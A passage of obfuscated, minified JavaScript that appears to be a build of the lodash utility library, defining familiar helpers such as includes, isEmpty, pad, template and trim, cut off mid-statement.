_0x54abbc['QnhoW'](null,_0xa00743)?_0xa00743:_0x54abbc['DsmGn'](_0x1a2ae9,_0xa00743,_0x54abbc['ffRbq'](_0x407945,_0x90b4f8,0x3),_0x2a1062);},_0x2e2328['forOwn']=function(_0x2fbf8f,_0x4447f0){return _0x2fbf8f&&_0x572439['uzFro'](_0x1f0fa5,_0x2fbf8f,_0x572439['JfXOj'](_0x407945,_0x4447f0,0x3));},_0x2e2328['forOwnRight']=function(_0x2847b1,_0x5b8684){return _0x2847b1&&_0x572439['uGTki'](_0x32753a,_0x2847b1,_0x407945(_0x5b8684,0x3));},_0x2e2328['get']=_0x23bfa7,_0x2e2328['gt']=_0x3cd0f,_0x2e2328['gte']=_0x2add06,_0x2e2328['has']=function(_0x3b5ee9,_0x577a94){return _0x572439['GHuqr'](null,_0x3b5ee9)&&_0x572439['HOtMS'](_0x19fbc0,_0x3b5ee9,_0x577a94,_0x23411c);},_0x2e2328['hasIn']=_0x53ab95,_0x2e2328['head']=_0x320596,_0x2e2328['identity']=_0x1202a1,_0x2e2328['includes']=function(_0x681779,_0x3865b7,_0x360acd,_0x5eeb18){_0x681779=_0x54abbc['NnlJo'](_0xf1ccf5,_0x681779)?_0x681779:_0x54abbc['GKzOo'](_0x26d9d3,_0x681779),_0x360acd=_0x54abbc['bumwW'](_0x360acd,!_0x5eeb18)?_0x54abbc['aVqtt'](_0x80870b,_0x360acd):0x0;var _0x47283b=_0x681779['length'];return _0x54abbc['vEHap'](_0x360acd,0x0)&&(_0x360acd=_0x298163(_0x54abbc['kOEPi'](_0x47283b,_0x360acd),0x0)),_0x25f854(_0x681779)?_0x54abbc['ycgQC'](_0x360acd,_0x47283b)&&_0x681779['indexOf'](_0x3865b7,_0x360acd)>-0x1:!!_0x47283b&&_0x54abbc['ZjrYW'](_0x54abbc['uIcSe'](_0x13dfeb,_0x681779,_0x3865b7,_0x360acd),-0x1);},_0x2e2328['indexOf']=function(_0x3bfbda,_0x203845,_0x5bec12){var _0x300f45=_0x572439['XDUJi'](null,_0x3bfbda)?0x0:_0x3bfbda['length'];if(!_0x300f45)return-0x1;var _0x154f47=null==_0x5bec12?0x0:_0x572439['YNkOs'](_0x80870b,_0x5bec12);return _0x572439['VEowA'](_0x154f47,0x0)&&(_0x154f47=_0x298163(_0x572439['IiOrt'](_0x300f45,_0x154f47),0x0)),_0x572439['YwsDy'](_0x13dfeb,_0x3bfbda,_0x203845,_0x154f47);},_0x2e2328['inRange']=function(_0xdf6114,_0x5cbd5e,_0x2ac7f8){return _0x5cbd5e=_0x572439['IhVmE'](_0x52346a,_0x5cbd5e),void 0x0===_0x2ac7f8?(_0x2ac7f8=_0x5cbd5e,_0x5cbd5e=0x0):_0x2ac7f8=_0x572439['yFuVJ'](_0x52346a,_0x2ac7f8),function(_0x4db64e,_0x33b035,_0x4030e7){return _0x4db64e>=_0x1cb769(_0x33b035,_0x4030e7)&&_0x572439['KXkTu'](_0x4db64e,_0x572439['xjclB'](_0x298163,_0x33b035,_0x4030e7));}(_0xdf6114=_0x572439['lyHkr'](_0x3b25ec,_0xdf6114),_0x5cbd5e,_0x2ac7f8);},_0x2e2328['invoke']=_0x570ff2,_0x2e2328['isArguments']=_0xf11f63,_0x2e2328['isArray']=_0x238926,_0x2e2328['isArrayBuffer']=_0x43c80c,_0x2e2328['isArrayLike']=_0xf1ccf5,_0x2e2328['isArrayLikeObject']=_0x4a0c30,_0x2e2328['isBoolean']=function(_0x45f2e4){return _0x54abbc['VDrzL'](!0x0,_0x45f2e4)||_0x54abbc['oZPev'](!0x1,_0x45f2e4)||_0x54abbc['WibVh'](_0x5db901,_0x45f2e4)&&_0x36df13(_0x45f2e4)==_0x1fcbee;},_0x2e2328['isBuffer']=_0x3f70b2,_0x2e2328['isDate']=_0x136681,_0x2e2328['isElement']=function(_0x18808c){return _0x572439['tKSZj'](_0x5db901,_0x18808c)&&_0x572439['ViFMH'](0x1,_0x18808c['nodeType'])&&!_0x4d00ae(_0x18808c);},_0x2e2328['isEmpty']=function(_0x21dea2){var _0x3578b=_0x572439['TAZGG']['split']('|'),_0x304ead=0x0;while(!![]){switch(_0x3578b[_0x304ead++]){case'0':if(_0x572439['ojaRt'](null,_0x21dea2))return!0x0;continue;case'1':if(_0x572439['pPxBA'](_0xf1ccf5,_0x21dea2)&&(_0x572439['maCEG'](_0x238926,_0x21dea2)||_0x572439['HqimJ']('string',typeof _0x21dea2)||_0x572439['poCYM']==typeof _0x21dea2['splice']||_0x572439['KrbWv'](_0x3f70b2,_0x21dea2)||_0x17f53e(_0x21dea2)||_0x572439['QHJBy'](_0xf11f63,_0x21dea2)))return!_0x21dea2['length'];continue;case'2':return!0x0;case'3':for(var _0x495ece in _0x21dea2)if(_0x5c22c3['call'](_0x21dea2,_0x495ece))return!0x1;continue;case'4':if(_0x5b0273(_0x21dea2))return!_0x572439['jZOEz'](_0x38c3a4,_0x21dea2)['length'];continue;case'5':var _0x264d76=_0x4c017a(_0x21dea2);continue;case'6':if(_0x264d76==_0x1dd165||_0x572439['YFQon'](_0x264d76,_0x57538))return!_0x21dea2['size'];continue;}break;}},_0x2e2328['isEqual']=function(_0x4c7665,_0x2be4a1){return _0x5005e1(_0x4c7665,_0x2be4a1);},_0x2e2328['isEqualWith']=function(_0x3e6897,_0x3ea831,_0x508ab2){var _0x1d61eb=(_0x508ab2=_0x54abbc['Jfgcr']==typeof _0x508ab2?_0x508ab2:void 0x0)?_0x54abbc['NMxxE'](_0x508ab2,_0x3e6897,_0x3ea831):void 0x0;return _0x54abbc['ZxtOU'](void 0x0,_0x1d61eb)?_0x54abbc['GvpMc'](_0x5005e1,_0x3e6897,_0x3ea831,void 0x0,_0x508ab2):!!_0x1d61eb;},_0x2e2328['isError']=_0x3cb39e,_0x2e2328['isFinite']=function(_0x5da1ba){return _0x572439['tbhMH'](_0x572439['nXHCp'],typeof _0x5da1ba)&&_0x572439['mUyjn'](_0x380ed9,_0x5da1ba);},_0x2e2328['isFunction']=_0x518fce,_0x2e2328['isInteger']=_0x8bdb34,_0x2e2328['isLength']=_0x190ee8,_0x2e2328['isMap']=_0xa1ad88,_0x2e2328['isMatch']=function(_0xd302c9,_0x7ba04a){return _0x54abbc['cVRgO'](_0xd302c9,_0x7ba04a)||_0x54abbc['rDBdr'](_0x40a67a,_0xd302c9,_0x7ba04a,_0x54abbc['rHcPT'](_0x3db0be,_0x7ba04a));},_0x2e2328['isMatchWith']=function(_0x575edb,_0x3e94f5,_0x5c7f82){return _0x5c7f82=_0x572439['vpSED'](_0x572439['poCYM'],typeof _0x5c7f82)?_0x5c7f82:void 0x0,_0x572439['rJrsZ'](_0x40a67a,_0x575edb,_0x3e94f5,_0x572439['CsGwz'](_0x3db0be,_0x3e94f5),_0x5c7f82);},_0x2e2328['isNaN']=function(_0x315be6){return _0x54abbc['qPjGJ'](_0x357b2e,_0x315be6)&&_0x54abbc['OyVXS'](_0x315be6,+_0x315be6);},_0x2e2328['isNative']=function(_0x273958){if(_0x572439['WnTbx'](_0x7a08bc,_0x273958))throw new _0x1a8c47(_0x572439['wkZyb']);return _0x572439['PsdaV'](_0x4bbecb,_0x273958);},_0x2e2328['isNil']=function(_0x32f57a){return _0x54abbc['BWqAW'](null,_0x32f57a);},_0x2e2328['isNull']=function(_0x316d5e){return null===_0x316d5e;},_0x2e2328['isNumber']=_0x357b2e,_0x2e2328['isObject']=_0x30f177,_0x2e2328['isObjectLike']=_0x5db901,_0x2e2328['isPlainObject']=_0x4d00ae,_0x2e2328['isRegExp']=_0x42c3db,_0x2e2328['isSafeInteger']=function(_0xaf7739){return _0x572439['QWJxD'](_0x8bdb34,_0xaf7739)&&_0xaf7739>=-0x1fffffffffffff&&_0xaf7739<=0x1fffffffffffff;},_0x2e2328['isSet']=_0x84e323,_0x2e2328['isString']=_0x25f854,_0x2e2328['isSymbol']=_0x1f303a,_0x2e2328['isTypedArray']=_0x17f53e,_0x2e2328['isUndefined']=function(_0x3df4b1){return void 0x0===_0x3df4b1;},_0x2e2328['isWeakMap']=function(_0x9b5a64){return _0x572439['NPfZA'](_0x5db901,_0x9b5a64)&&_0x572439['HqimJ'](_0x572439['smKms'](_0x4c017a,_0x9b5a64),_0x5bbf8e);},_0x2e2328['isWeakSet']=function(_0x2c52ad){return _0x54abbc['ZtzeW'](_0x5db901,_0x2c52ad)&&_0x54abbc['uuVPq'](_0x54abbc['EOgFQ'],_0x54abbc['BfdYo'](_0x36df13,_0x2c52ad));},_0x2e2328['join']=function(_0x367345,_0x58c646){return _0x54abbc['axPuk'](null,_0x367345)?'':_0x842e8e['call'](_0x367345,_0x58c646);},_0x2e2328['kebabCase']=_0x35983f,_0x2e2328['last']=_0x5201c1,_0x2e2328['lastIndexOf']=function(_0x38a5b4,_0x59177f,_0x393ebf){var _0x3f89f6={'NZZZa':function(_0x376494,_0x3ecfb1){return _0x376494+_0x3ecfb1;},'LNNhr':function(_0x326b00,_0x30953c){return _0x572439['iCSPP'](_0x326b00,_0x30953c);}},_0x59e520=_0x572439['KveGO'](null,_0x38a5b4)?0x0:_0x38a5b4['length'];if(!_0x59e520)return-0x1;var _0x473c8d=_0x59e520;return _0x572439['mBVhT'](void 0x0,_0x393ebf)&&(_0x473c8d=_0x572439['yuPir'](_0x473c8d=_0x572439['JDZiO'](_0x80870b,_0x393ebf),0x0)?_0x572439['fVEJx'](_0x298163,_0x572439['YMGMr'](_0x59e520,_0x473c8d),0x0):_0x572439['vCxet'](_0x1cb769,_0x473c8d,_0x572439['SMiuo'](_0x59e520,0x1))),_0x572439['oSmlV'](_0x59177f,_0x59177f)?function(_0x4445d2,_0x757ffa,_0x3eda1f){for(var _0x444d23=_0x3f89f6['NZZZa'](_0x3eda1f,0x1);_0x444d23--;)if(_0x3f89f6['LNNhr'](_0x4445d2[_0x444d23],_0x757ffa))return _0x444d23;return _0x444d23;}(_0x38a5b4,_0x59177f,_0x473c8d):_0x4d8cb3(_0x38a5b4,_0x35f3dc,_0x473c8d,!0x0);},_0x2e2328['lowerCase']=_0xb1182,_0x2e2328['lowerFirst']=_0x61b97,_0x2e2328['lt']=_0x36c7a5,_0x2e2328['lte']=_0x468f9b,_0x2e2328['max']=function(_0x2e555e){return _0x2e555e&&_0x2e555e['length']?_0x54abbc['JxlZf'](_0x990d10,_0x2e555e,_0x1202a1,_0x18ff56):void 0x0;},_0x2e2328['maxBy']=function(_0x17a692,_0x5bb570){return _0x17a692&&_0x17a692['length']?_0x54abbc['JrLfL'](_0x990d10,_0x17a692,_0x407945(_0x5bb570,0x2),_0x18ff56):void 0x0;},_0x2e2328['mean']=function(_0x49cfc8){return _0x4612df(_0x49cfc8,_0x1202a1);},_0x2e2328['meanBy']=function(_0x305bc7,_0x14537a){return _0x54abbc['oEhmS'](_0x4612df,_0x305bc7,_0x407945(_0x14537a,0x2));},_0x2e2328['min']=function(_0x564df7){return _0x564df7&&_0x564df7['length']?_0x54abbc['YXJym'](_0x990d10,_0x564df7,_0x1202a1,_0x5bb262):void 0x0;},_0x2e2328['minBy']=function(_0x4eb1a7,_0x24989b){return _0x4eb1a7&&_0x4eb1a7['length']?_0x54abbc['MIXnr'](_0x990d10,_0x4eb1a7,_0x54abbc['rzoWg'](_0x407945,_0x24989b,0x2),_0x5bb262):void 0x0;},_0x2e2328['stubArray']=_0xb58a5d,_0x2e2328['stubFalse']=_0x907921,_0x2e2328['stubObject']=function(){return{};},_0x2e2328['stubString']=function(){return'';},_0x2e2328['stubTrue']=function(){return!0x0;},_0x2e2328['multiply']=_0x4f19a4,_0x2e2328['nth']=function(_0x595792,_0x4f7702){return _0x595792&&_0x595792['length']?_0x54abbc['kALGC'](_0x7e73e4,_0x595792,_0x54abbc['NnlJo'](_0x80870b,_0x4f7702)):void 0x0;},_0x2e2328['noConflict']=function(){return _0x572439['oSmlV'](_0x194a43['_'],this)&&(_0x194a43['_']=_0x3cf431),this;},_0x2e2328['noop']=_0xc742b9,_0x2e2328['now']=_0xd79c59,_0x2e2328['pad']=function(_0x31f79c,_0x35615d,_0x2b03ce){var _0x4f060b='3|2|4|0|1'['split']('|'),_0x57e776=0x0;while(!![]){switch(_0x4f060b[_0x57e776++]){case'0':var _0x31a920=_0x54abbc['SXPCF'](_0x54abbc['eHLAJ'](_0x35615d,_0x2d0f1b),0x2);continue;case'1':return _0x54abbc['MxeCx'](_0x54abbc['tOtsw'](_0x28052b,_0x54abbc['DHvJX'](_0xa36c30,_0x31a920),_0x2b03ce)+_0x31f79c,_0x54abbc['mAQkR'](_0x28052b,_0x54abbc['GWjFe'](_0x5e2b5d,_0x31a920),_0x2b03ce));case'2':var _0x2d0f1b=(_0x35615d=_0x54abbc['ZAOdZ'](_0x80870b,_0x35615d))?_0x2c2344(_0x31f79c):0x0;continue;case'3':_0x31f79c=_0x54abbc['OmNeZ'](_0x18afab,_0x31f79c);continue;case'4':if(!_0x35615d||_0x54abbc['ujVXm'](_0x2d0f1b,_0x35615d))return _0x31f79c;continue;}break;}},_0x2e2328['padEnd']=function(_0x3f8792,_0x27c20d,_0x3b7c2d){_0x3f8792=_0x54abbc['jHagn'](_0x18afab,_0x3f8792);var _0x2852ad=(_0x27c20d=_0x54abbc['cKMAr'](_0x80870b,_0x27c20d))?_0x54abbc['QkDDd'](_0x2c2344,_0x3f8792):0x0;return _0x27c20d&&_0x2852ad<_0x27c20d?_0x54abbc['ZxanA'](_0x3f8792,_0x54abbc['sroPa'](_0x28052b,_0x54abbc['sNtXz'](_0x27c20d,_0x2852ad),_0x3b7c2d)):_0x3f8792;},_0x2e2328['padStart']=function(_0x24d120,_0x5e4df2,_0x361abe){_0x24d120=_0x54abbc['NVPtG'](_0x18afab,_0x24d120);var _0x4d4ec2=(_0x5e4df2=_0x54abbc['DmXqC'](_0x80870b,_0x5e4df2))?_0x2c2344(_0x24d120):0x0;return _0x5e4df2&&_0x54abbc['SJGRk'](_0x4d4ec2,_0x5e4df2)?_0x54abbc['dbMaa'](_0x28052b,_0x54abbc['dFCSb'](_0x5e4df2,_0x4d4ec2),_0x361abe)+_0x24d120:_0x24d120;},_0x2e2328['parseInt']=function(_0x3abb17,_0x25c68a,_0x1b5b10){return _0x1b5b10||null==_0x25c68a?_0x25c68a=0x0:_0x25c68a&&(_0x25c68a=+_0x25c68a),_0x572439['bYNuq'](_0x5ceca3,_0x18afab(_0x3abb17)['replace'](_0x4345ff,''),_0x25c68a||0x0);},_0x2e2328['random']=function(_0x35e69b,_0x2dba7a,_0x531f8c){if(_0x531f8c&&_0x572439['kzcLE'](_0x572439['WvzbG'],typeof _0x531f8c)&&_0x572439['ahtlt'](_0x4df607,_0x35e69b,_0x2dba7a,_0x531f8c)&&(_0x2dba7a=_0x531f8c=void 0x0),_0x572439['KGhRP'](void 0x0,_0x531f8c)&&(_0x572439['qtyLu']('boolean',typeof _0x2dba7a)?(_0x531f8c=_0x2dba7a,_0x2dba7a=void 0x0):_0x572439['CuRJX'](_0x572439['WvzbG'],typeof _0x35e69b)&&(_0x531f8c=_0x35e69b,_0x35e69b=void 0x0)),_0x572439['VinwC'](void 0x0,_0x35e69b)&&void 0x0===_0x2dba7a?(_0x35e69b=0x0,_0x2dba7a=0x1):(_0x35e69b=_0x52346a(_0x35e69b),_0x572439['OHxBS'](void 0x0,_0x2dba7a)?(_0x2dba7a=_0x35e69b,_0x35e69b=0x0):_0x2dba7a=_0x572439['jZOEz'](_0x52346a,_0x2dba7a)),_0x572439['nRJEq'](_0x35e69b,_0x2dba7a)){var _0x3f4868=_0x35e69b;_0x35e69b=_0x2dba7a,_0x2dba7a=_0x3f4868;}if(_0x531f8c||_0x572439['cJxNR'](_0x35e69b,0x1)||_0x572439['cJxNR'](_0x2dba7a,0x1)){var _0x5b21a1=_0x572439['CsQop'](_0x2327b6);return _0x572439['RKLyp'](_0x1cb769,_0x35e69b+_0x572439['XXAhU'](_0x5b21a1,_0x572439['XmSIS'](_0x572439['VhXhO'](_0x2dba7a,_0x35e69b),_0x572439['tKSZj'](_0xe08a8d,_0x572439['ivwRJ'](_0x572439['ADYRr'],_0x572439['Ebwjz'](_0x572439['yBLaN'](_0x5b21a1,'')['length'],0x1))))),_0x2dba7a);}return _0x572439['Cqcbq'](_0x1abdc6,_0x35e69b,_0x2dba7a);},_0x2e2328['reduce']=function(_0x188111,_0x43bb30,_0xb2e045){var _0x545cf4=_0x54abbc['QkDDd'](_0x238926,_0x188111)?_0xeac9af:_0x361a48,_0x17615e=_0x54abbc['cfIBu'](arguments['length'],0x3);return _0x545cf4(_0x188111,_0x407945(_0x43bb30,0x4),_0xb2e045,_0x17615e,_0x59ec8e);},_0x2e2328['reduceRight']=function(_0x242677,_0xf07faf,_0x1c6042){var _0x56b921=_0x54abbc['GJhYy'](_0x238926,_0x242677)?_0x4d2a6d:_0x361a48,_0x15ce87=_0x54abbc['lzLkz'](arguments['length'],0x3);return _0x54abbc['oNCDM'](_0x56b921,_0x242677,_0x54abbc['VxEIV'](_0x407945,_0xf07faf,0x4),_0x1c6042,_0x15ce87,_0x23d661);},_0x2e2328['repeat']=function(_0x3fa58d,_0x33fdab,_0x4f9b58){return _0x33fdab=(_0x4f9b58?_0x4df607(_0x3fa58d,_0x33fdab,_0x4f9b58):_0x572439['cgDpZ'](void 0x0,_0x33fdab))?0x1:_0x80870b(_0x33fdab),_0x572439['tfFXh'](_0x26e4d1,_0x572439['PufQD'](_0x18afab,_0x3fa58d),_0x33fdab);},_0x2e2328['replace']=function(){var _0x1a0661=arguments,_0x395931=_0x54abbc['nHBqr'](_0x18afab,_0x1a0661[0x0]);return _0x1a0661['length']<0x3?_0x395931:_0x395931['replace'](_0x1a0661[0x1],_0x1a0661[0x2]);},_0x2e2328['result']=function(_0x2d93d4,_0x21c7bc,_0x3ce4cf){var _0x25c5e4=-0x1,_0x4818a7=(_0x21c7bc=_0x2d6b72(_0x21c7bc,_0x2d93d4))['length'];for(_0x4818a7||(_0x4818a7=0x1,_0x2d93d4=void 0x0);_0x572439['yuPir'](++_0x25c5e4,_0x4818a7);){var _0x2333c8=_0x572439['qtyLu'](null,_0x2d93d4)?void 0x0:_0x2d93d4[_0x572439['vqANT'](_0x3e5b6f,_0x21c7bc[_0x25c5e4])];_0x572439['MSMEr'](void 0x0,_0x2333c8)&&(_0x25c5e4=_0x4818a7,_0x2333c8=_0x3ce4cf),_0x2d93d4=_0x572439['jpRlF'](_0x518fce,_0x2333c8)?_0x2333c8['call'](_0x2d93d4):_0x2333c8;}return _0x2d93d4;},_0x2e2328['round']=_0x2a6644,_0x2e2328['runInContext']=_0x12257f,_0x2e2328['sample']=function(_0x40140c){return(_0x238926(_0x40140c)?_0x4617fc:_0x443562)(_0x40140c);},_0x2e2328['size']=function(_0xe6cd27){if(_0x572439['lGjVr'](null,_0xe6cd27))return 0x0;if(_0x572439['ZNtCY'](_0xf1ccf5,_0xe6cd27))return _0x572439['vYCHK'](_0x25f854,_0xe6cd27)?_0x572439['UXspH'](_0x2c2344,_0xe6cd27):_0xe6cd27['length'];var _0xcca676=_0x572439['KZNGd'](_0x4c017a,_0xe6cd27);return _0x572439['UgIrH'](_0xcca676,_0x1dd165)||_0x572439['Mnoqh'](_0xcca676,_0x57538)?_0xe6cd27['size']:_0x572439['QHJBy'](_0x38c3a4,_0xe6cd27)['length'];},_0x2e2328['snakeCase']=_0x345ff8,_0x2e2328['some']=function(_0x3bb1da,_0x42bb62,_0x38e5c8){var _0x3aa892=_0x54abbc['LXsZm'](_0x238926,_0x3bb1da)?_0x5f214d:_0x4e3e8c;return _0x38e5c8&&_0x4df607(_0x3bb1da,_0x42bb62,_0x38e5c8)&&(_0x42bb62=void 0x0),_0x54abbc['NBUTq'](_0x3aa892,_0x3bb1da,_0x54abbc['FOGvo'](_0x407945,_0x42bb62,0x3));},_0x2e2328['sortedIndex']=function(_0x519d70,_0x7f0fd0){return _0x2a23ae(_0x519d70,_0x7f0fd0);},_0x2e2328['sortedIndexBy']=function(_0x433ec3,_0x348474,_0x58fff8){return _0x572439['qoESM'](_0x12fd04,_0x433ec3,_0x348474,_0x407945(_0x58fff8,0x2));},_0x2e2328['sortedIndexOf']=function(_0x4aa8ab,_0x5baebd){var _0x2e5d6a=null==_0x4aa8ab?0x0:_0x4aa8ab['length'];if(_0x2e5d6a){var _0x4f4492=_0x572439['yJijn'](_0x2a23ae,_0x4aa8ab,_0x5baebd);if(_0x572439['gYjUN'](_0x4f4492,_0x2e5d6a)&&_0x572439['NTanF'](_0x343fac,_0x4aa8ab[_0x4f4492],_0x5baebd))return _0x4f4492;}return-0x1;},_0x2e2328['sortedLastIndex']=function(_0xcaa6a7,_0x3f58ff){return _0x2a23ae(_0xcaa6a7,_0x3f58ff,!0x0);},_0x2e2328['sortedLastIndexBy']=function(_0x255949,_0x245660,_0x1f7300){return _0x12fd04(_0x255949,_0x245660,_0x54abbc['ZvCuY'](_0x407945,_0x1f7300,0x2),!0x0);},_0x2e2328['sortedLastIndexOf']=function(_0x21f2b8,_0x141ead){if(_0x54abbc['pxkKh'](null,_0x21f2b8)?0x0:_0x21f2b8['length']){var _0x1b55ae=_0x54abbc['uNXyp'](_0x54abbc['KLEjq'](_0x2a23ae,_0x21f2b8,_0x141ead,!0x0),0x1);if(_0x54abbc['jdyPq'](_0x343fac,_0x21f2b8[_0x1b55ae],_0x141ead))return _0x1b55ae;}return-0x1;},_0x2e2328['startCase']=_0x5bfaff,_0x2e2328['startsWith']=function(_0xeae963,_0x181e95,_0xc9aa6d){return _0xeae963=_0x54abbc['FIsdi'](_0x18afab,_0xeae963),_0xc9aa6d=_0x54abbc['vbqyv'](null,_0xc9aa6d)?0x0:_0x4b8c72(_0x54abbc['DXitQ'](_0x80870b,_0xc9aa6d),0x0,_0xeae963['length']),_0x181e95=_0x54abbc['YCpCs'](_0x28a987,_0x181e95),_0x54abbc['uNymI'](_0xeae963['slice'](_0xc9aa6d,_0x54abbc['taCnb'](_0xc9aa6d,_0x181e95['length'])),_0x181e95);},_0x2e2328['subtract']=_0x3e670b,_0x2e2328['sum']=function(_0x2ff117){return _0x2ff117&&_0x2ff117['length']?_0x572439['xjclB'](_0x20a48b,_0x2ff117,_0x1202a1):0x0;},_0x2e2328['sumBy']=function(_0xe9eeb2,_0x25375a){return _0xe9eeb2&&_0xe9eeb2['length']?_0x572439['SaSRz'](_0x20a48b,_0xe9eeb2,_0x572439['pLkvL'](_0x407945,_0x25375a,0x2)):0x0;},_0x2e2328['template']=function(_0x549bf5,_0x388d70,_0x25e52a){var _0x168ad6=_0x54abbc['DgFTn']['split']('|'),_0x56130a=0x0;while(!![]){switch(_0x168ad6[_0x56130a++]){case'0':_0x128306=(_0x22ef14?_0x128306['replace'](_0x30c5ac,''):_0x128306)['replace'](_0x542d60,'$1')['replace'](_0x4655c1,'$1;'),_0x128306=_0x54abbc['lUvnP'](_0x54abbc['lUvnP'](_0x54abbc['kOEPi'](_0x54abbc['QrvVM'](_0x54abbc['DFmEh'](_0x54abbc['AnTNW'](_0x54abbc['ONLcz'],_0x54abbc['Yxlpr'](_0x397f70,_0x54abbc['NufPt'])),_0x54abbc['vTYyE']),_0x397f70?'':_0x54abbc['AGIbZ']),_0x54abbc['kwbGl']),_0x5ae17c?',\x20__e\x20=\x20_.escape':''),_0x22ef14?_0x54abbc['KxRZN']:';\x0a')+_0x128306+_0x54abbc['TTzkx'];continue;case'1':var _0x459982={'SESzs':function(_0x9557f1,_0x1fc001){return _0x54abbc['hlBBo'](_0x9557f1,_0x1fc001);},'zQGDn':'\x27;\x0a','DuBzu':function(_0x38169b,_0x952cf6){return _0x54abbc['APfqr'](_0x38169b,_0x952cf6);},'vipip':_0x54abbc['adIQY']};continue;case'2':if(_0x397f70){if(_0x15a038['test'](_0x397f70))throw new _0x1a8c47('Invalid\x20`variable`\x20option\x20passed\x20into\x20`_.template`');}else _0x128306=_0x54abbc['HofWR'](_0x54abbc['iXpVk'](_0x54abbc['WQBNY'],_0x128306),'\x0a}\x0a');continue;case'3':return _0x1d5713;case'4':var _0x397f70=_0x5c22c3['call'](_0x388d70,'variable')&&_0x388d70['variable'];continue;case'5':_0x25e52a&&_0x54abbc['vyJLK'](_0x4df607,_0x549bf5,_0x388d70,_0x25e52a)&&(_0x388d70=void 0x0),_0x549bf5=_0x54abbc['PzmWC'](_0x18afab,_0x549bf5),_0x388d70=_0x54abbc['AhraX'](_0x4878cb,{},_0x388d70,_0x4b73e9,_0x40940a);continue;case'6':_0x549bf5['replace'](_0x280d56,function(_0x2da93a,_0x39c572,_0x30f3a5,_0x58ee7a,_0xd6c54e,_0x308fb8){return _0x30f3a5||(_0x30f3a5=_0x58ee7a),_0x128306+=_0x549bf5['slice'](_0x14060c,_0x308fb8)['replace'](_0x3a3ad3,_0x3a9ba2),_0x39c572&&(_0x5ae17c=!0x0,_0x128306+=_0x459982['SESzs']('\x27\x20+\x0a__e(',_0x39c572)+')\x20+\x0a\x27'),_0xd6c54e&&(_0x22ef14=!0x0,_0x128306+=_0x459982['SESzs'](_0x459982['SESzs'](_0x459982['zQGDn'],_0xd6c54e),';\x0a__p\x20+=\x20\x27')),_0x30f3a5&&(_0x128306+=_0x459982['DuBzu']('\x27\x20+\x0a((__t\x20=\x20(',_0x30f3a5)+_0x459982['vipip']),_0x14060c=_0x459982['SESzs'](_0x308fb8,_0x2da93a['length']),_0x2da93a;}),_0x128306+='\x27;\x0a';continue;case'7':if(_0x1d5713['source']=_0x128306,_0x54abbc['xRfGl'](_0x3cb39e,_0x1d5713))throw _0x1d5713;continue;case'8':var _0x5ae17c,_0x22ef14,_0x142e61=_0x54abbc['VXxSA'](_0x4878cb,{},_0x388d70['imports'],_0x4b73e9['imports'],_0x40940a),_0x195613=_0x3ea693(_0x142e61),_0x5639d7=_0x54abbc['mAQkR'](_0x5db109,_0x142e61,_0x195613),_0x14060c=0x0,_0x3ee62c=_0x388d70['interpolate']||_0x4a6820,_0x128306=_0x54abbc['SIMTq'],_0x280d56=_0x54abbc['SgkHl'](_0x20176c,_0x54abbc['MxeCx'](_0x54abbc['NGMOw'](_0x54abbc['NDnwd']((_0x388d70['escape']||_0x4a6820)['source'],'|')+_0x3ee62c['source']+'|'+(_0x54abbc['oZPev'](_0x3ee62c,_0x3e4db0)?_0x13035a:_0x4a6820)['source'],'|'),(_0x388d70['evaluate']||_0x4a6820)['source'])+'|$','g'),_0x10f843=_0x54abbc['iXpVk'](_0x54abbc['hEAHB'],_0x5c22c3['call'](_0x388d70,'sourceURL')?_0x54abbc['Yhtrb'](_0x388d70['sourceURL'],'')['replace'](/\s/g,'\x20'):_0x54abbc['bmdTt'](_0x54abbc['GbPjU']+ ++_0x4d6162,']'))+'\x0a';continue;case'9':var _0x1d5713=_0x54abbc['oJtDW'](_0x2b77fc,function(){return _0x572439['ZwGsv'](_0x4f33a8,_0x195613,_0x572439['LPfBx'](_0x572439['JCgBT'](_0x10f843,'return\x20'),_0x128306))['apply'](void 0x0,_0x5639d7);});continue;case'10':var _0x4b73e9=_0x2e2328['templateSettings'];continue;}break;}},_0x2e2328['times']=function(_0x3be22d,_0x31905b){var _0x196a5b=_0x572439['PXLxf']['split']('|'),_0x593a68=0x0;while(!![]){switch(_0x196a5b[_0x593a68++]){case'0':_0x3be22d-=0xffffffff;continue;case'1':if(_0x572439['pFrSF'](_0x3be22d=_0x80870b(_0x3be22d),0x1)||_0x572439['XEGCE'](_0x3be22d,0x1fffffffffffff))return[];continue;case'2':return _0x18caf8;case'3':for(var _0x18caf8=_0x572439['WOFpy'](_0x4a7a49,_0x3e39ad,_0x31905b=_0x407945(_0x31905b));_0x572439['iBayS'](++_0x21c0de,_0x3be22d);)_0x31905b(_0x21c0de);continue;case'4':var _0x21c0de=0xffffffff,_0x3e39ad=_0x572439['bYNuq'](_0x1cb769,_0x3be22d,0xffffffff);continue;}break;}},_0x2e2328['toFinite']=_0x52346a,_0x2e2328['toInteger']=_0x80870b,_0x2e2328['toLength']=_0x2a3602,_0x2e2328['toLower']=function(_0x1a150e){return _0x18afab(_0x1a150e)['toLowerCase']();},_0x2e2328['toNumber']=_0x3b25ec,_0x2e2328['toSafeInteger']=function(_0x58936d){return _0x58936d?_0x4b8c72(_0x572439['LKTsN'](_0x80870b,_0x58936d),-0x1fffffffffffff,0x1fffffffffffff):_0x572439['nkBDT'](0x0,_0x58936d)?_0x58936d:0x0;},_0x2e2328['toString']=_0x18afab,_0x2e2328['toUpper']=function(_0x4d0bcd){return _0x54abbc['vNhFz'](_0x18afab,_0x4d0bcd)['toUpperCase']();},_0x2e2328['trim']=function(_0x3eb38d,_0x1ae6bd,_0x3717e3){if((_0x3eb38d=_0x18afab(_0x3eb38d))&&(_0x3717e3||_0x572439['uAdaY'](void 0x0,_0x1ae6bd)))return _0x572439['YnfuJ'](_0x24e089,_0x3eb38d);if(!_0x3eb38d||!(_0x1ae6bd=_0x28a987(_0x1ae6bd)))return _0x3eb38d;var _0x4404bb=_0x572439['swIKk'](_0xfaa0bd,_0x3eb38d),_0x32946a=_0x572439['ZJHxc'](_0xfaa0bd,_0x1ae6bd);return _0x572439['mxdwy'](_0x3405e6,_0x4404bb,_0x572439['VUuFX'](_0x5b34b8,_0x4404bb,_0x32946a),_0x572439['IiOrt'](_0x572439['IYDJU'](_0x379b54,_0x4404bb,_0x32946a),0x1))['join']('');},_0x2e2328['trimEnd']=function(_0x169819,_0x2db09d,_0x89ed6d){if((_0x169819=_0x54abbc['WfJjG'](_0x18afab,_0x169819))&&(_0x89ed6d||_0x54abbc['VDrzL'](void 0x0,_0x2db09d)))return 